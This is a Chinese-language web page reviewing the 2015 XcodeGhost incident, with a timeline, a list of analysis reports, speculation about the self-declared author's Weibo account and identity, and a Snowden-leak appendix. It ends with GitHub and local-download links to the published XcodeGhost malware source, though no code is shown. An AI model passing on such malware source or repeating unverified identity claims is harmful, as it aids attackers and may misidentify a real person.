                        <a href="#attach-b" class="list-group-item"><p class="p-resize">附录B：微博账户分析、git log查看、疑似作者身份被曝光</p></a>
                        <a href="#attach-c" class="list-group-item"><p class="p-resize">附录C：斯诺登释出的有关Xcode后门植入的文件</p></a>
                        <a href="#attach-d" class="list-group-item"><p class="p-resize">附录D：被公布的XcodeGhost源代码文件</p></a>
                    </div>
                </div>
            </div>

            <br/>
            
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <h1 id="review">1. <span class="label label-primary">事件回顾</span></h1>
                    <br/>
                    <p class="p-resize">* 2015年9月14日，国家互联网应急中心发布预警。</p>
                    <img src="images/cncert-xcode.jpg" alt="cncert xcode" class="img-responsive img-thumbnail" width="840" height="420" />
                    <p class="p-resize">* 2015年9月16日，腾讯安全响应中心称，「发现 App Store上的 TOP5000 应用有 76 款被感染，于是我们向苹果官方及大部分受影响的厂商同步了这一情况。」</p>
                    <p class="p-resize">* 2015年9月17日09:45分，新浪微博名为@唐巧_boy的用户发布了一条动态，称其朋友从非官方渠道下载的Xcode所编译出来的app被注入了第三方代码，会向一个网站上传用户数据，并且已发现2个知名的app被注入。</p>
                    <p class="p-resize">(从此时开始，XcodeGhost事件快速升温)</p>
                    <img src="images/tangqiao1.png" alt="" class="img-responsive img-thumbnail" width="400" height="400" />
                    <img src="images/tangqiao2.jpg" alt="" class="img-responsive img-thumbnail" width="600" height="400" />
                    <p class="p-resize">* 2015年9月17日下午，乌云知识库、以及国外安全公司palo alto相继发布初步分析报告。</p>
                    <p class="p-resize">乌云知识库: <a href="http://drops.wooyun.org/news/8864" target="_blank">Xcode编译器里有鬼 – XcodeGhost样本分析</a></p>
                    <p class="p-resize">palo alto: <a href="http://researchcenter.paloaltonetworks.com/2015/09/novel-malware-xcodeghost-modifies-xcode-infects-apple-ios-apps-and-hits-app-store/" target="_blank">NOVEL MALWARE XCODEGHOST MODIFIES XCODE, INFECTS APPLE IOS APPS AND HITS APP STORE</a></p>
                    <p class="p-resize">(从字里行间看，palo alto似乎与国内安全团队有合作，因而较早地知晓了此事，从Google搜索中也可看出很多英文网站在报道XcodeGhost事件时，也引用了palo alto的报告)</p>
                    <p class="p-resize">* 2015年9月18日，一部分受感染的app名单被公布，许多知名app中招。</p>
                    <p class="p-resize">* 2015年9月18日下午至晚上，一些app开发商发布声明确认受到影响，声明中显示目前攻击者的服务器已经关闭。</p>
                    <p class="p-resize">* 2015年9月18日晚上，陆续有对于XcodeGhost的分析文章发布，文章列表参阅<a href="#attach-a">附录A</a>。</p>
                    <p class="p-resize">* 2015年9月19日凌晨04:40分，有微博名为@XcodeGhost-Author的作者发布微博声明，自称是XcodeGhost作者，说此次事件只是一次实验而已，说并没有做过分的事情，并在github上放出了相关源代码。</p>
                    <img src="images/xg-author1.jpg" alt="" class="img-responsive img-thumbnail" width="500" height="400" />
                    <img src="images/xg-author2.jpg" alt="" class="img-responsive img-thumbnail" width="400" height="300" />
                    <p class="p-resize">(注1：仔细查看该微博后，发现一些细节问题，比如注册时间、30个关注等，详见<a href="#attach-b">附录B</a>)</p>
                    <p class="p-resize">(注2：似乎在2015年9月19日凌晨3点多时，作者身份被初步挖掘出来并在微博上发布，详见<a href="#attach-b">附录B</a>)</p>
                    <p class="p-resize">GitHub上放出的源码: <a href="https://github.com/XcodeGhostSource/XcodeGhost" target="_blank">https://github.com/XcodeGhostSource/XcodeGhost</a> (注册时间为2015年9月19日)</p>
                    <p class="p-resize">* 之后苹果公司对受感染应用下架。同时，不断有最新分析报告逐一出炉，详见<a href="#attach-a">附录A</a>。</p>
                    <p class="p-resize">(事件回顾 完)</p>
                </div>
            </div>
            
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <h1 id="attach-a">附录A：<span class="label label-primary">搜集的各种分析报告、资料一览表</span></h1>
                    <br/>
                    <p class="p-resize">* <a href="http://www.cert.org.cn/publish/main/12/2015/20150914152821158428128/20150914152821158428128_.html" target="_blank">关于使用非苹果官方XCODE存在植入恶意代码情况的预警通报</a></p>
                    <p class="p-resize">* <a href="http://www.cert.org.cn/publish/main/98/2015/20150312144300960510161/20150312144300960510161_.html" target="_blank">美政府被曝用黑客手段破解苹果设备近10年</a></p>
                    <p class="p-resize">* <a href="http://drops.wooyun.org/news/8864" target="_blank">Xcode编译器里有鬼 – XcodeGhost样本分析 _ WooYun知识库</a></p>
                    <p class="p-resize">* <a href="http://security.tencent.com/index.php/blog/msg/96" target="_blank">你以为这就是全部了？我们来告诉你完整的XCodeGhost事件</a></p>
                    <p class="p-resize">* <a href="http://www.oschina.net/news/66349/xcodehost-roundup" target="_blank">XcodeGhost 事件全面详细回顾</a></p>
                    <p class="p-resize">* <a href="http://researchcenter.paloaltonetworks.com/2015/09/novel-malware-xcodeghost-modifies-xcode-infects-apple-ios-apps-and-hits-app-store/" target="_blank">NOVEL MALWARE XCODEGHOST MODIFIES XCODE, INFECTS APPLE IOS APPS AND HITS APP STORE</a></p>
                    <p class="p-resize">* <a href="http://researchcenter.paloaltonetworks.com/2015/09/malware-xcodeghost-infects-39-ios-apps-including-wechat-affecting-hundreds-of-millions-of-users/" target="_blank">Malware XcodeGhost Infects 39 iOS Apps, Including WeChat, Affecting Hundreds of Millions of Users</a></p>
                    <p class="p-resize">* <a href="http://researchcenter.paloaltonetworks.com/2015/09/update-xcodeghost-attacker-can-phish-passwords-and-open-urls-though-infected-apps/" target="_blank">Update: XcodeGhost Attacker Can Phish Passwords and Open URLs through Infected Apps</a></p>
                    <p class="p-resize">* <a href="http://www.freebuf.com/articles/terminal/78808.html" target="_blank">Xcode木马样本分析及被挂马的红包插件</a></p>
                    <p class="p-resize">* <a href="http://www.freebuf.com/news/78862.html" target="_blank">迷雾重重：XcodeGhost究竟是恶意病毒还是“无害的实验”？</a></p>
                    <p class="p-resize">* <a href="http://drops.wooyun.org/papers/8973" target="_blank">涅槃团队：Xcode幽灵病毒存在恶意下发木马行为</a></p>
                    <p class="p-resize">* <a href="http://blog.codingnow.com/2015/09/xcodeghost.html" target="_blank">说说 XcodeGhost 这个事</a></p>
                    <p class="p-resize">* <a href="http://weibo.com/p/1001603889454044583522" target="_blank">XCodeGhost：信息分享及企业防护建议</a></p>
                    <p class="p-resize">* <a href="http://www.leiphone.com/news/201509/Q6MWlts9zKEyX0HV.html" target="_blank">XcodeGhost：墙、感染、信任和欺骗</a></p>
                    <p class="p-resize">* <a href="http://mobile.pconline.com.cn/697/6974076.html" target="_blank">XcodeGhost探秘:苹果栽在了源码病毒手里</a></p>
                    <p class="p-resize">* <a href="http://www.cultofmac.com/389703/faq-everything-you-need-to-know-about-the-xcodeghost-app-store-hack/" target="_blank">FAQ: Everything you need to know about the XcodeGhost App Store hack</a></p>
                    <p class="p-resize">* <a href="http://www.bbc.com/news/technology-34311203" target="_blank">Apple's App Store infected with XcodeGhost malware in China</a></p>
                    <p class="p-resize">* <a href="http://www.macrumors.com/2015/09/20/xcodeghost-chinese-malware-faq/" target="_blank">What You Need to Know About iOS Malware XcodeGhost</a></p>
                </div>
            </div>
            
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <h1 id="attach-b">附录B：<span class="label label-primary">微博账户分析、git log查看、疑似作者身份被曝光</span></h1>
                    <br/>
                    <p class="p-resize">* 微博账户分析</p>
                    <img src="images/xg-author3.png" alt="" class="img-responsive img-thumbnail" width="300" height="500" />
                    <img src="images/xg-author4.jpeg" alt="" class="img-responsive img-thumbnail" width="300" height="500" />
                    <p class="p-resize">* 第一张图，注册日期为2015年9月17日，正是XcodeGhost事件快速升温的当天。</p>
                    <p class="p-resize">* 第二张图，某网站报道时给出的手机截图，可看出手机时间为10:01分，微博显示5小时前该作者发布微博。根据网络报道，作者发布微博时间是在2015年9月19日凌晨04:40。</p>
                    <p class="p-resize">* 还是第二张图，作者@了几个微博，除了@唐巧_boy(事件升温的开始)、@Saic(9月18日发布了文章《XcodeGhost 实际用途猜测分析》)、和一些安全团队的微博之外，还@了3个知名博主，据悉这3名博主均有相应的IT背景。</p>
                    <p class="p-resize p-delete">* 还是第二张图，微博封面不一致？(更新：微博的封面虽然不一样，但是目前已知手机微博默认封面与网页微博默认封面确实不一致，且截至2015年9月21日这2处平台微博封面并没有变化，因此本条可忽略。)
                    <p class="p-resize">* 还是第二张图，可以看出其关注了30个微博，其中有IT类、资讯类、娱乐类等等，以下为这30个微博列表。</p>
                    <img src="images/xg-author-focus1.png" alt="" class="img-responsive img-thumbnail" width="300" height="500" />
                    <img src="images/xg-author-focus2.png" alt="" class="img-responsive img-thumbnail" width="300" height="500" />
                    <img src="images/xg-author-focus3.png" alt="" class="img-responsive img-thumbnail" width="300" height="500" />
                    <img src="images/xg-author-focus4.png" alt="" class="img-responsive img-thumbnail" width="300" height="500" />
                    <img src="images/xg-author-focus5.png" alt="" class="img-responsive img-thumbnail" width="300" height="500" />
                    <p class="p-resize">* 结合以上资料，是否可以进行如下推测：</p>
                    <p class="p-resize">2015年9月17日XcodeGhost事件升温后，作者于当天注册了一个微博账号，并关注了以上30个微博来获取一定的信息；</p>
                    <p class="p-resize">由于微博名称是可以更改的，至于作者是否在注册时就是用了@XcodeGhost-Author这个名字、还是之后改的，尚无法确定；</p>
                    <p class="p-resize">可以确定的是，作者确实也同时在关注这件事情在网络上的发展，所以他知道@唐巧_boy和@Saic；</p>
                    <p class="p-resize">至于作者在最初是否就有意公开源代码，尚不明确，理由是虽然微博于9月17日注册，但github是在9月19日注册的，与其正式公布澄清为同一天；</p>
                    <p class="p-resize">并且在2015年9月19日凌晨3点左右，有人公布了疑似作者的信息；之后在4点40分时，XcodeGhost作者就发布了澄清，这两者之间是否有联系？</p>
                    <p class="p-resize">疑问在于，为何在微博上关注了2天后才开始澄清？又为何在他人公布了疑似作者信息后，XcodeGhost作者就立刻公布澄清呢？原因尚不明确。</p>
                    <p class="p-resize">* git log 记录</p>
                    <img src="images/xg-git-log.jpg" alt="" class="img-responsive img-thumbnail" width="400" height="500" />
                    <p class="p-resize">从其公布的源码中记录的 git log 来看，也是在2015年9月19日凌晨那段时间才commit的。</p>
                    <p class="p-resize">(可以注意到其使用了不同的邮箱账户；另外也需注意，git log的时间是根据机器本地时间记录的，因此时间上可以被伪造)</p>
                    <p class="p-resize">* 疑似作者身份被曝光：</p>
                    <p class="p-resize">2015年9月19日凌晨3点左右，有人曝出疑似作者的部分信息，如下图：</p>
                    <img src="images/xg-author-info.png" alt="" class="img-responsive img-thumbnail" width="300" height="400" />
                </div>
            </div>
            
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <h1 id="attach-c">附录C：<span class="label label-primary">斯诺登释出的有关Xcode后门植入的文件</span></h1>
                    <br/>
                    <p class="p-resize">* 维基解密(WikiLeaks)于2015年3月10日公开了一份由斯诺登(Edward Snowden)提供的文件；</p>
                    <p class="p-resize">* 文件内容中包含CIA用Xcode的修改版本向苹果App Store中的应用植入后门的研究成果，同时NSA也参与其中。</p>
                    <img src="images/snowden-doc-xcode-backdoor.jpg" alt="" class="img-responsive img-thumbnail" width="1200" height="1000" />
                    <p class="p-resize">* 国家互联网应急中心也曾发布过相应的报道，下图：</p>
                    <img src="images/cncert-xcode-cia-nsa.jpg" alt="" class="img-responsive img-thumbnail" width="800" height="900" />
                </div>
            </div>
            
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <h1 id="attach-d">附录D：<span class="label label-primary">被公布的XcodeGhost源代码文件</span></h1>
                    <p class="p-resize">* GitHub地址: <a href="https://github.com/XcodeGhostSource/XcodeGhost">https://github.com/XcodeGhostSource/XcodeGhost</a></p>
                    <p class="p-resize">* 本地下载: <a href="archives/XcodeGhost.tar.gz">XcodeGhost.tar.gz</a></p>
                    
                    <br />
                    <h1><span class="label label-primary">(The End)</span></h1>
                </div>
            </div>
            
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <div class="disqus_content">
                        <div id="disqus_thread"></div>
<script type="text/javascript">
    /* * * CONFIGURATION VARIABLES * * */
    var disqus_shortname = 'xcodeghostreview';
    
    /* * * DON'T EDIT BELOW THIS LINE * * */
    (function() {
        var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
        dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
    })();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript" rel="nofollow">comments powered by Disqus.</a></noscript>
                    </div>
                </div>
            </div>
            
        </div>
    </body>
</html>
</file>



